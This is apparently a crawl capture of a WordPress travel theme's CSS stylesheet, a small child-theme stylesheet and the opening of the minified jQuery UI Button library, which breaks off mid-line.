.share-buttons .social-btn a:hover { color:#fff; }
.social-fb a:hover:after { background:#395aa1 }
.social-twitter a:hover:after { background:#17a8dd }
.social-gplus a:hover:after { background:#fc5656 }
.social-stumble a:hover:after { background:#eb4924 }
.social-pin a:hover:after { background:#BE202E }
.social-linkedin a:hover:after { background:#017EB4 }
.social-whatsapp a:hover:after { background:#25d366 }
.social-pinterest a:hover:after { background:#cc2127 }
.social-stumbleupon a:hover:after { background:#f04f23 }
.social-reddit a:hover:after { background:#000 }
.social-tumblr a:hover:after { background:#34465d }
.social-delicious a:hover:after { background:#39f }
.social-email a:hover:after { background:#ffa930 }

/*---[ Author Box ]---*/
.author-box-avtar {
	float:left;
	margin-right:20px;
	max-width:100px;
	width:14.2%
}
.author-box h4 { margin:0 }
.section-heading {
	border-bottom:1px solid rgba(0, 0, 0, 0.1);
	color:#000;
	font-size:18px
}
.author-box h5 {
	font-size:16px;
	line-height:22px
}
.author-box img {
	float:left;
	margin:0;
    height:auto;
	-webkit-border-radius:50%;
	 -moz-border-radius:50%;
		  border-radius:50%;
}
.author-info-container {
	margin-left:0;
	overflow:hidden;
}
.author-info {
	padding:0 0 12px
}
.author-social a {
	background:rgba(0, 0, 0, 0.1);
	color:rgba(0, 0, 0, 0.4);
    display: inline-block;
	font-size:14px;
	line-height:1;
	padding:10px 0;
	text-align:center;
	width:34px;
	border-radius:50%;
}
.author-social > span {
	display: inline-block;
	margin: 0 3px;
}
.author-social a:hover { color:#fff }
.author-facebook a:hover { background:#395aa1 }
.author-twitter a:hover { background:#17a8dd }
.author-linkedin a:hover { background:#017eb4 }
.author-pinterest a:hover { background:#cc2127 }
.author-dribbble a:hover { background:#ef5b92 }
.author-desc-box {
	border:0;
	border-bottom:1px solid #e3e3e3;
	margin:0 0 20px 0;
	padding:80px 0;
	text-align:center;
}
.author-box-title {
	border-bottom:1px solid rgba(0, 0, 0, 0.1);
	font-size:13px;
	padding:15px 20px
}
.author-box .widget-title:before { border:0 }
.author-desc-box h5 {
	font-size:20px;
	font-weight: 700;
	line-height:26px;
	margin-bottom:5px
}
.author-avtar {
	margin:0 auto 10px;
	width:80px
}
.author-avtar img { float:none; }
.author-page-info {
	color:#333;
	margin:0 auto;
	max-width:96%;
	position:relative;
	width:530px;
}
.author-desc {
	border-bottom:1px solid rgba(0, 0, 0, 0.11);
	border-top:1px solid rgba(0, 0, 0, 0.11);
	padding:15px 0
}
.author-location {
	height:0;
	position:relative;
	top:-10px;
	width:100%
}
.author-location span {
	background:#9c0;
	color:#fff;
	padding:3px 26px;
	border-radius:40px;
}
.author-page-info .author-social {
	margin-top:15px
}
.archive-cover-content.background-dark,
.archive-cover-content.background-dark h5,
.archive-cover-content.background-dark h1,
.archive-cover-content.background-dark .author-social a {
	color:#fff
}
.background-dark a { background:rgba(0, 0, 0, 0.3) }
.archive-cover-content.background-dark .author-desc { border-color:rgba(213,213,213,0.2); }

/*---[ Related Posts ]---*/
.relatedPosts { padding-bottom:0 }
.relatedPosts li {
	float:left;
	list-style: none;
	margin:0 1.4% 20px 0;
	width:32.4%;
}
.relatedPosts li:nth-child(3n) { margin-right:0 }
.relatedPosts li:nth-child(3n+1) { clear:left }
.relatedPosts img {
	float: left;
	height: auto;
	width: 100%;
}
.relatedPosts .relatedthumb {
	float:left;
	width:100%
}
.relatedPosts .related-content {
	clear:both;
	line-height:20px;
	min-height:40px;
	padding:5px 0;
}

/*---[ Post Navigation ]---*/
.navigation {
	clear:both;
	display:block
}
.paging-navigation {
	border-bottom:1px solid rgba(0, 0, 0, 0.09);
	margin-bottom:3px
}


/*---[ Pagination ]---*/
.pagination {
    border-bottom:1px solid rgba(0, 0, 0, 0.11);
	border-right:1px solid rgba(0, 0, 0, 0.11);
	border-top:1px solid rgba(0, 0, 0, 0.11);
	clear:both;
	font-size:14px;
	margin-bottom:3px;
	padding:20px;
	overflow:hidden;
	text-align: center;
}
.single .pagination {
    border:0 !important;
    margin:15px 0 20px;
    padding:0
}
.single .pagination a { background:rgba(0, 0, 0, 0.04) }
.single .pagination a:hover { color:#fff }
.norm-pagination .nav-previous a { float:left }
.norm-pagination .nav-next a { float:right }
.pagination span,
.pagination a {
	border:1px solid #eaeaea;
	color:#333;
	display:inline-block;
	margin:0 10px 0 0;
	padding:4px 11px;
}
.pagination a {
	background:#f6f6f6;
	color:#777;
}
.pagination .next .fa {
    margin-left: 5px;
}
.pagination .prev .fa {
    margin-right: 5px;
}
.pagination span {
	background:#f6f6f6;
	color:#777
}
.pagination .current,
.pagination a:hover {
    background: #9c0;
    color:#fff
}
.pagination .travelista-loadmore {
	margin-left: 0;
	margin-right: 0;
	min-width: 90px;
	padding: 8px 10px;
}
/*---[ Infinite Load More ]---*/
.travelista-loadmore-wrap {
	margin: 30px 0;
}
.travelista-posts-loader {
	display: none;
	width: 36px;
	height: 36px;
	margin-left: auto;
	margin-right: auto;
}
.posts-loading .travelista-posts-loader {
    display: block;
}

.travelista-posts-loader:after {
	content: " ";
	display: block;
	width: 100%;
	height: 100%;
	margin: 1px;
	border-radius: 50%;
	border: 5px solid #fff;
	border-color: #000 transparent #000 transparent;
	animation: pp-loader-dual-ring 1.2s linear infinite;
}
@keyframes pp-loader-dual-ring {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); }
}
.page-links-title {
    display:inline-block;
    font-weight:400;
    margin:0 10px 0 0
}
.single .pagination span,
.single .pagination a {
	line-height:1.6;
	margin:0 6px 0 0
}

/*---[ JetPack Infinite Scroll ]---*/
/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll .navigation,
.infinite-scroll.neverending #footer {
    display: none;
}
/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending #footer {
    display: block;
}
#infinite-handle {
    margin-bottom: 30px;
    text-align: center
}
#infinite-handle span {
    display: inline-block
}
.infinite-loader {
    margin-bottom: 30px !important
}
.infinite-loader .spinner {
    left: 50% !important;
}
.infinite-scroll .content { margin-bottom: 3px }

/*-----------------------*/
/*	Archives Template
/*-----------------------*/
.archive-col {
	float:left;
	margin-bottom:20px;
	margin-right:5%;
	width:47.5%
}
.archive-col:nth-child(2n) { margin-right:0 }
.archive-col ul { margin:0 }
.archive-col ul li {
	font-size:14px;
	line-height:28px;
}
.archive-col a { color:#555 }

/*-----------------------*/
/*	Authors List Template
/*-----------------------*/
.page-template-template-authors .author-box {
    padding-left: 0;
    padding-right: 0
}

/*-----------------------*/
/*	Archive
/*-----------------------*/
.archive-title {
	margin:0 !important;
	padding:15px 30px !important
}
.archive-cover-box { background:#f3f3f3 url('assets/images/bg.png'); background-size: cover; background-attachment: fixed }
.cat-cover-box {
	border-bottom:1px solid rgba(0,0,0,0.08);
	padding:60px 10px;
	text-align:center;
}
.category-title {
	margin:0;
	padding:0
}
.category-description {
    margin: 10px 0 0
}
.category-description p {
    margin-bottom: 0
}

/*-----------------------*/
/*	Layout Styles
/*-----------------------*/
.grid-sizer { width: 31.667% }
.gutter-sizer { width: 2.5% }
.bclayout .site-main { border:0; border-left:1px solid rgba(0, 0, 0, 0.11) }
.scblayout .content-area { width:53.75% }
.scblayout .site-main { border-left:1px solid rgba(0, 0, 0, 0.11); border-right:1px solid rgba(0, 0, 0, 0.11) }
.scblayout .sidebar { width:23.1% }
.flayout .site-main { border:0 }
.clayout .site-main,
.glayout .site-main,
.gslayout .site-main,
.sglayout .site-main { border:0; padding:30px 30px 0 }
.clayout article { width:31.667%; }
.clayout .post-box,
.glayout .post-box,
.gslayout .post-box,
.sglayout .post-box { margin:0 }
.clayout .fb-status { min-height:185px }
.gslayout .gallerytiled li,
.sglayout .gallerytiled li,
.clayout .gallerytiled li { width:32.9% }
.gslayout .site-main { border-right:1px solid rgba(0, 0, 0, 0.11) }
.gslayout .grid-sizer,
.gslayout article,
.sglayout .grid-sizer,
.sglayout article,
.glayout .grid-sizer,
.glayout article { width:48.75%; }
.gslayout .fb-status,
.sglayout .fb-status,
.glayout .fb-status { min-height:291px }
.gslayout .twitter-status,
.sglayout .twitter-status,
.clayout .twitter-status { min-height:285px }
.clayout .galleryslider,
.gslayout .galleryslider { min-height:175px; }
.bclayout .content-area,
.sglayout .content-area { float:right }
.glayout .twitter-status { min-height:240px }
.glayout .galleryslider { min-height:262px; }
.glayout .gallerytiled li { width:24.7% }
.clayout .content-area,
.glayout .content-area,
.flayout .content-area { width:100%; }
.flayout .gallerytiled li { width:13.8% }
.bclayout .pagination,
.sglayout .pagination { border-right:0; border-left:1px solid rgba(0, 0, 0, 0.11) }
.clayout .pagination,
.glayout .pagination,
.flayout .navigation { border-right:0; border-left:0 }
.sglayout .site-main,
.scblayout .pagination { border-left:1px solid rgba(0, 0, 0, 0.11) }

/*--------------------------------------------------------*/
/*	7. Comments
/*--------------------------------------------------------*/
#comments .avatar {
	float:left;
	margin-bottom:10px;
	margin-right:2%;
}
.commentnavi.pagination { border:0 }
.commentlist {
	position:relative;
	overflow:hidden;
}
.commentlist .comment,
.commentlist .pingback {
	float:left;
	list-style:none;
	width:100%;
}
.commentlist .pingback .comment-body { padding:0 0 20px }
.commentlist .comment-body {
	border-bottom:1px solid rgba(0, 0, 0, 0.11);
	margin:0 0 20px;
}
.commentlist .comment .children {
	float:left;
	margin-left:15%;
	margin-bottom:0;
	width:85%;
}
.comment .fn {
	font-size:16px;
	font-style:normal;
}
.comment .fn a { color:#333 }
.comment-meta {
	font-size: 12px;
	margin: 5px 0;
}
.comment-meta a { color:#999 }
.bypostauthor {}
.reply { float:right }
.comment-reply-link {
	border:1px solid rgba(0, 0, 0, 0.11);
	color:#555;
	float:right;
	padding:3px 10px
}
.comment-respond {
	border-top:1px solid rgba(0, 0, 0, 0.11);
	padding:20px 20px 10px
}
#reply-title { margin:0 }
.comment-form p { margin:0 0 10px }
.comment-form label {
	color:#aaa;
	font-size:12px;
	font-weight:700;
	text-transform:uppercase
}
.comment-form .form-submit {
    clear:both;
    overflow:hidden
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
	float:left;
	width:32%
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    height:38px;
	width:100%
}
.comment-form-comment {
	clear:both;
	overflow:hidden;
	width:100%;
}
.comment-form .comment-form-author,
.comment-form .comment-form-email { margin:0 2% 0 0 }
.comment-form input,
.comment-form textarea {
	background:transparent;
	border:1px solid rgba(0,0,0,0.11);
    box-sizing:border-box;
	display:block;
	font-size:14px;
	margin:4px 0 0;
	padding:10px 10px;
}
.comment-form textarea { width:100% }
.comment-form-cookies-consent {
	clear: both;
}
.comment-form-cookies-consent input {
	display: inline-block;
	margin: 0 10px 0 0;
}
.comment-form .required { color:#dc0413 }
.comment-form #submit {
	background-color:#2e2e2e;
	border:0;
	color:#fff;
	font-size:14px;
	font-weight:400;
	padding:8px 32px;
	text-transform:uppercase;
	cursor:pointer;
}
.comment-form #submit:hover {
	background:#000;
	color:#fff
}

/*--------------------------------------------------------*/
/*	8. Sidebar
/*--------------------------------------------------------*/
.sidebar {
	float:left;
	width:31.6%
}
.sidebar a { color:#333 }
.sidebar-inner {
    border-color: rgba(0, 0, 0, 0.09);
    border-style: solid;
    border-width: 0 1px 1px 1px;
	margin:0 3px 3px;
	padding:20px 20px 0;
}
.widget {
	margin-bottom:20px;
	overflow:hidden;
}
.widget-title,
.section-heading {
	border-bottom:1px dotted rgba(0, 0, 0, 0.1);
    font-family:'Playfair Display', serif;
	font-size:18px;
	font-weight:500;
	line-height:20px;
	margin-bottom:20px;
	padding:0 0 8px;
	position:relative;
    text-transform:uppercase
}
.widget-title span,
#tabs li.active span,
.section-heading span {
	border-left: 5px solid #9c0;
	display:inline-block;
	padding:0 0 1px 10px
}
.widget-title i { margin-right:5px }
.widget li {
	list-style:none;
	margin:0 0 7px;
	position:relative;
}
.widget ul.children {
	padding-left:20px;
}
.widget ul.children li:last-child {
	border-bottom:0;
	padding-bottom:0
}
.sidebar-widget {
	margin-bottom:30px;
	position:relative
}
.sidebar-widget a {
    color:#333
}
.sidebar-widget a:hover {
    color:#9c0
}
.sidebar .search-button { float:left }
.sidebar-widget li:last-child {
	margin-bottom:0
}
.widget .menu li { float:none }
.widget ul ul li {
	border-bottom:none;
	margin-bottom:0
}
.widget .widgetslider,
.widget .widgetslider:after {
	border:0
}
.widget .widgetslider li {
	border:0;
	margin:0;
	padding:0;
	list-style:none
}
.sidebar-small {
	float:left;
	margin:0;
	width:23.1%
}


/*--------------------------------------------------------*/
/*	9. Footer
/*--------------------------------------------------------*/
.footer {
	background:#262626;
	border-top:1px solid rgba(0,0,0,0.09);
	color:#777;
	clear:both;
	overflow:hidden;
}
.footer a { color:#777 }
.footer a:hover { color:#fff }
.footer-top-widget {
	float:left;
	width:100%
}
.footer-widgets {
	background:transparent;
	margin:0 auto;
	padding:45px 0 20px 0;
	width:100%
}
.boxed-layout .footer-widgets,
.boxed-layout .copyright-inner {
	padding-left:2%;
	padding-right:2%;
	width:96%
}
.footer-widget { float:left }
.footer-columns-4 .footer-widget {
	margin-right:2%;
	width:23.5%
}
.footer-columns-3 .footer-widget {
	margin:0 2% 0 0;
	width:32%
}
.footer-columns-2 .footer-widget {
	margin:0 2% 0 0;
	width:49%
}
.footer-columns-1 .footer-widget {
	margin:0;
	width:100%
}
.footer-widget .widget { margin:0 0 25px }
.footer-widget .widget-title { color:#000 }
.footer-widget .widget li { border-bottom-color:rgba(0, 0, 0, 0.1) }
.footer-logo-wrap {
	background:#f3f3f3;
	border-top:1px solid rgba(0, 0, 0, 0.1);
	padding:70px 0;
	text-align:center
}
.copyright {
	border-top:1px solid rgba(0, 0, 0, 0.1);
	background:#fff;
	color:#aaa;
	padding:0;
	overflow:hidden;
	width:100%
}
.copyright-inner {
	margin:0 auto;
	max-width:1170px;
	padding:0;
	width:100%
}
.copyright-text { padding:15px 0 }
.copyright-text p { margin:0 }
.back-to-top {
	cursor:pointer;
    position:fixed;
    bottom:8em;
    right:25px;
    text-decoration:none;
    color:#000;
    background-color:rgba(235,235,235,0.80);
    font-size:12px;
    padding:12px 15px;
    display:none;
	border-radius:50%;
    -webkit-transition:background 0.25s linear;
		  transition:background 0.25s linear;
}
.back-to-top:hover { background-color:rgba(135, 135, 135, 0.50); }
.back-to-top .icon-angle-up {
	color:#000;
	font-size:24px
}
.site-overlay {
    visibility:hidden;
    transition:background 0.4s ease 0s
}

/*--------------------------------------------------------*/
/*	10. Widgets
/*--------------------------------------------------------*/

/*-----------------------*/
/*	10.1. Default Widgets
/*-----------------------*/
.widget_archive li,
.widget_categories li {
	margin:0
}
.widget_archive li a,
.widget_categories .cat-item a {
	display:block;
	padding:4px 0
}
.cat-count {
	background:rgba(0, 0, 0, 0.1);
	color:rgba(0, 0, 0, 0.4);
	float:right;
	font-size:11px;
	line-height:16px;
	margin:1px 0 0;
	padding:1px 8px;
	border-radius:20%;
}
.cat-count {
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.widget_archive a:hover .cat-count,
.widget_categories a:hover .cat-count {
	background:#9c0;
	color:#fff
}
/*-----------------------*/
/*	10.2. Recent Posts
/*-----------------------*/
.recent-posts-widget {
	clear:both;
	padding:0
}
.author-posts,
.category-posts,
.recent-posts,
.random-posts,
.widget .popular-posts {
	margin:0 !important;
	padding:0;
}
.author-posts li,
.category-posts li,
.recent-posts li,
.random-posts li,
.popular-posts li {
	border-bottom:1px solid rgba(0, 0, 0, 0.1);
	list-style:none;
	margin-bottom: 10px;
	padding-bottom: 10px;
	overflow:hidden;
}

/*-----------------------*/
/*	10.3. Search Form
/*-----------------------*/
.searchform {
	padding:0;
	position:relative;
	width:100%
}
.searchform fieldset {
	border:1px solid rgba(0, 0, 0, 0.11);
	color:#888;
}
.searchform .s {
	background:transparent;
	border:none;
	color:#777;
	float:left;
	height:16px;
	margin:0;
	outline:0;
	padding:10px 0 9px 3%;
    text-indent:0;
	width:85%
}
.searchform .search-submit {
    display:none
}
.search-button {
	background:#9c0;
	border:none;
	color:#fff;
	cursor:pointer;
	display:block;
	float:left;
	font-size:12px;
	font-weight:700;
	min-width:13px;
	padding:0;
	height:35px;
	width:12%;
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.search-button:hover { background:#000 }
header .searchform {
	background:transparent;
	float:right;
	padding:0;
	width:100%
}
header .searchform i {
	position:absolute;
	top:18px;
	right:10px;
	z-index:10
}
header .searchform fieldset { border:0 }
.header-search .s {
	background:#222;
	border:1px solid #000;
	float:left;
	right:0;
	top:100%;
	padding:21px 0;
	position:absolute;
    width: 220px;
	text-indent:15px;
    z-index:1;
    visibility: hidden;
    opacity: 0;
	transform: translateY(-10px);
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.header-search.show .s {
    visibility: visible;
    opacity: 1;
	transform: translateY(10px);
}
header .searchform .search-submit { 
	background:rgba(255,255,255,0.2);
	color:#fff;
    cursor:pointer;
    display:block;
    padding:24px 0;
    text-align:center;
	width:50px;
	z-index:99;
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
header .search-submit:hover { background: transparent; }
header .search-button { 
    display:none
}

/*-----------------------*/
/*	10.4. Tags Widget
/*-----------------------*/
.sidebar .tagcloud { overflow:hidden }
.tagcloud a {
	background:#fff;
	border:1px solid #e3e3e3;
	color:#777 !important;
	float:left;
	font-size:12px !important;
	margin:0 4px 4px 0;
	padding:5px 12px 5px 12px;
}
.tagcloud a:hover {
	background:#3a3a3a;
	color:#fff !important
}

/*-----------------------*/
/*	10.5. Subscribe Widget
/*-----------------------*/
.subscribe-widget form {
	overflow:hidden
}
.footer .subscribe-widget input[type=text],
.footer .jetpack_subscription_widget input[type=text] {
	background:transparent;
	border:1px solid rgba(0, 0, 0, 0.11)
}

/*-----------------------*/
/*	10.6. Social Widget
/*-----------------------*/
.social-widget ul {
	margin:0;
	padding:0
}
.social-widget li {
	border:0 !important;
	float:left;
	font-size:14px;
	margin-bottom:4px !important;
	margin-left:2px;
	margin-right:2px;
}
.social-widget li span {
	background:#f2f2f2;
	color:#fff;
	float:left;
	font-size:16px;
	width:40px;
	padding:12px 0;
	text-align:center;
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-widget .facebook span { color:#3b5999 }
.social-widget .twitter span { color:#00aced }
.social-widget .rss span { color:#ff8800 }
.social-widget .pinterest span { color:#cc2127 }
.social-widget .linkedin span { color:#017eb4 }
.social-widget .flickr span { color:#fe0084 }
.social-widget .instagram span { color:#854e3a }
.social-widget .youtube span { color:#cc181e }
.social-widget .tumblr span { color:#274057 }
.social-widget .dribble span { color:#ea4c89 }
.social-widget .git span { color:#333333 }
.social-widget .xing span { color:#015960 }
.social-widget li:hover span { color:#fff }
.social-widget .facebook:hover span { background:#3b5999 }
.social-widget .twitter:hover span { background:#00aced }
.social-widget .rss:hover span { background:#ff8800 }
.social-widget .pinterest:hover span { background:#cc2127 }
.social-widget .linkedin:hover span { background:#017eb4 }
.social-widget .flickr:hover span { background:#fe0084 }
.social-widget .instagram:hover span { background:#854e3a }
.social-widget .youtube:hover span { background:#cc181e }
.social-widget .tumblr:hover span { background:#274057 }
.social-widget .dribble:hover span { background:#ea4c89 }
.social-widget .git:hover span { background:#333333 }
.social-widget .xing:hover span { background:#015960 }

/*-----------------------*/
/*	10.7. 125x125 Ads
/*-----------------------*/
.ad-125-widget li {
    max-width:125px;
	width:42%
}
.ad-125-widget .adleft {
	float:left;
	margin:0 5% 10px 0;
}
.ad-125-widget .adright {
	float:right;
	margin:0 0 10px;
}

/*-----------------------*/
/*	10.8. 160x600 Ads
/*-----------------------*/
.ad-widget-160 {
	margin:0 auto 30px;
	width:160px
}

/*-----------------------*/
/*	10.9. 300x250 Ads
/*-----------------------*/
.ad-300-widget {
	margin:0 auto 30px;
	max-width:300px;
	width:100%;
}

/*-----------------------*/
/*	10.10. Tabs
/*-----------------------*/
#tabs-widget {
	background:#fff;
	margin-bottom:30px;
	overflow:hidden;
}
#tabs {
    list-style:none;
	margin:0 0 15px;
	overflow:hidden;
}
#tabs li {
	float:left;
	width:50%;
}
#tabs span {
	border-left: 5px solid rgba(0, 0, 0, 0.1);
	display: inline-block;
	padding: 0 0 1px 10px
}
#tabs a {
	border-bottom:1px dotted rgba(0, 0, 0, 0.1);
	color:#bbb;
	display:block;
	font-size:18px;
	line-height:20px;
	padding:0 0 5px;
	text-transform:uppercase;
	width:100%;
}
#tabs .active a { color:#000 }
#tabs-content li {
	border-bottom:1px solid #eee;
	margin:0 0 15px;
	overflow:hidden;
	padding:0 0 15px
}
#tabs-content li:last-child { margin-bottom:0 }
.tab-content { display: none }

/*-----------------------*/
/*	10.11. Popular Posts
/*-----------------------*/
.widgetthumb {
	float:left;
	margin:4px 10px 0 0;
	width:100%
}
.thumbnail-big .widgetthumb { margin: 0 0 10px 0 }
.popular-posts { display:block }
.thumbnail {
	float:left;
	margin-right:10px;
	position:relative;
	max-width:27.5%;
	width:65px
}
.thumbnail-big {
	float:none;
	margin:0;
	max-width:100%;
	width:100%
}
.info { overflow:hidden }
.widgettitle {
	display:block;
	font-size:16px;
	font-weight:400;
	line-height:22px;
	margin-bottom:5px
}
.meta,
.r-meta {
	color:#999;
	display:block;
	font-size:12px;
}
.meta a { color:#999 }
.meta .post-author,
.meta .post-comments,
.meta .widget-cats,
.meta time { margin-right:10px }

/*-----------------------*/
/*	10.12. Flickr
/*-----------------------*/
.flickr_badge_image {
	display:inline;
	margin:0
}
.flickr_badge_image img {
	float:left;
	margin:0 0 6px;
	padding:0 3px
}

/*-----------------------*/
/*	10.13. Calendar Widget
/*-----------------------*/
#wp-calendar {
	background:#f3f3f3;
	text-transform:uppercase;
	width:100%
}
#wp-calendar caption,
#wp-calendar th,
#wp-calendar td {
	text-align:center
}
#wp-calendar th {
	background:rgba(153, 204, 0,0.6);
	color:#fff;
	padding:10px 0;
}
#wp-calendar td {
	padding:10px 0;
}
#wp-calendar caption {
	background:#9c0;
	color:#fff;
	font-size:14px;
	padding:10px 0;
}
#wp-calendar tbody tr:nth-child(2n) {
	background:#f9f9f9
}
#wp-calendar tfoot a {
	font-weight:700;
}
#wp-calendar tfoot tr td {
	padding-left:10px;
	text-align:left
}
#wp-calendar td#today,
#wp-calendar td#today a { color:#fff !important }

/*--------------------------------------------------------*/
/*	11. Other Styles
/*--------------------------------------------------------*/

/*-----------------------*/
/*	11.1. Contact Form 7
/*-----------------------*/
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="date"],
.wpcf7 input[type="number"],
.wpcf7 textarea {
	background:#f2f2f2;
	border:1px solid rgba(0,0,0,0.1);
	padding:8px 10px
}
.wpcf7-submit {
	background:#262626;
	border:0;
	color:#fff;
	cursor:pointer;
	font-weight:700;
	padding:8px 16px;
	text-transform:uppercase
}
.wpcf7-submit:hover { background:#000 }

/*-----------------------*/
/*	11.2. Tooltip
/*-----------------------*/
.tipsy { font-size:13px; position:absolute; padding:7px; z-index:100000; }
.tipsy-inner { background-color:#000; color:#FFF; max-width:200px; margin-bottom:6px; padding:5px 8px 4px 8px; text-align:center; }

/* Rounded corners */
.tipsy-inner { border-radius: 3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
.tipsy-arrow { position:absolute; width:0; height:0; top:34px; line-height:0; border:5px dashed #000; }
  
/* Rules to colour arrows */
.tipsy-arrow-s { border-top-color: #000; }

.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }

/*-----------------------*/
/*	11.3. Flexslider
/*-----------------------*/
.flexslider .flex-direction-nav {
    display:block;
    margin:-18px 0 0;
    position:absolute;
    left:0;
    right:0;
    top:50%
}
.flex-direction-nav a {
	background:#757474;
    color:#fff;
    display:inline-block;
    font-size:32px;
    padding:2px 0;
    position:absolute;
    text-align:center;
    width:36px;
    z-index:10;
}
.flex-direction-nav .flex-prev { left:0 }
.flex-direction-nav .flex-next { right:0 }
.flexslider:hover .flex-prev { left:20px }
.flexslider:hover .flex-next { right:20px }
.flexslider .flex-direction-nav a:hover { color:#fff }
.flexslider .flex-control-nav {
    margin:0;
	position:absolute;
	bottom:10px;
	width:100%;
	text-align:center;
    z-index:2
}
.flex-control-nav li {
	display: inline-block;
	margin:20px 0 0;
    text-indent:-9999px;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.flex-control-nav a {
	cursor: pointer;
	display: block;
	width: 10px;
	height: 10px;
	margin: 5px 3px;
	border-radius: 20px;
	background:#fff;
}
.flex-control-nav a.flex-active { cursor:auto }
.flexslider .flex-disabled { display: none }
.featuredslider .center-width {
	position:relative
}
.slider-cat {
	background: rgba(0,0,0,0.5);
	border:0;
	font-size:13px !important;
	font-weight:700 !important;
	margin:0;
	padding:30px 30px 0;
	position:relative;
}
.slider-cat span {
	border:2px solid #fff;
	display:inline-block;
	padding:3px 10px
}
.slider-meta span { 
	color: #fff;
	margin: 0 10px 0 0;
	padding: 0 17px 0 0;
	position: relative;
}
.slider-meta span:before {
	position: absolute;
	content: '/';
	display: block;
	top: 0;
	right: 0
}
.slider-meta span:last-child:before { content:'' }
.f-thumb,
.f-thumb:hover { color:#848484 }
.featuredslider .post-inner {
	position:absolute;
	left:0;
	text-align: center;
	width:100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.slider-inner {
	color: #fff;
	margin: 0 auto;
	max-width: 810px;
}
.f-title {
	background: rgba(0,0,0,0.5);
	color: #fff;
    margin: 0;
	padding: 20px 30px
}

/* Widget Slider */
.widgetslider .ws-title {
	color: #fff;
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 0
}
.content-area .widget-slider { width:100% }
.widgetslider .slides li { display:none }
.widgetslider .post-inner {
	background:rgba(0,0,0,0.5);
	position:absolute;
	bottom:0;
	left:0;
	width:90%;
	padding:10px 5%;
	position:absolute;
}
/* Gallery Slider */
.galleryslider {
	margin-bottom:20px;
}
.galleryslider ul li { 	margin:0 }
.galleryslider ul img {
	float:left;
    max-width:100%;
	width:100%
}

/*------------------------------*/
/*	11.4. JetPack Related Styles
/*------------------------------*/
.post .sd-content ul li:before,
.page .sd-content ul li:before { content: '' }

#disqus_thread {
    border-top: 1px solid rgba(0, 0, 0, 0.09);
    padding: 20px
}

/*------------------------------*/
/*	11.5. Gutenberg Styles
/*------------------------------*/
.post-content .alignwide {
    width: auto;
    max-width: 100%;
}
.post-content .alignfull {
    margin-left: -30px;
    margin-right: -30px;
    width: calc(100% + 60px);
    max-width: 120%;
}
.post-content .alignfull img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.brittneys.de/wp-content/themes/travelista_child/style.css?ver=6.3.5
body_size: 214
content:
/*
Theme Name: Brittneys Child
Description: Child Theme
Author: Guenther Strauss
Author URI: http://www.serano-media.de
Template: travelista
Version: 1.0
Tags:
*/


.cat_des_16	{ font-size:15px; border:1px solid #e3e3e3; padding:10px 20px; margin-bottom:30px; }
.cat_des_16 p	{ padding:0; margin:1em 0; }

.footer {
	background:#cccccc;
	border-top:1px solid rgba(0,0,0,0.09);
	color:#777;
	clear:both;
	overflow:hidden;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2
body_size: 3532
content:
/*!
 * jQuery UI Button 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./controlgroup","./checkboxradio","./core"],t):t(jQuery)}(function(e){"use strict";var h;return e.widget("ui.button",{version:"1.13.2",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,i=this._super()||{};return this.isInput=this.element.is("input"),null!=(t=this.element[0].disabled)&&(i.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(i.label=this.originalLabel),i},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===e.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var t="iconPosition"!==t,o=t?this.options.iconPosition:i,s="top"===o||"bottom"===o;this.icon?t&&this._removeClass(this.icon,null,this.options.icon):(this.icon=e("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),t&&this._addClass(this.icon,null,i),this._attachIcon(o),s?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=e("<span> 